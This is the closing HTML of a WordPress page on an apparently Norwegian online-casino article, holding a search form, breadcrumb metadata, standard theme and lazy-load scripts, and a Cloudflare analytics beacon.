				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/hvordan-du-spiller-i-et-online-casino\/","name":"Hvordan Du Spiller I Et Online Casino | Les mer om  Casino og din eksklusive velkomstbonus"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/malluweb.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4e9f8f4797e4128af00a35948c956c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>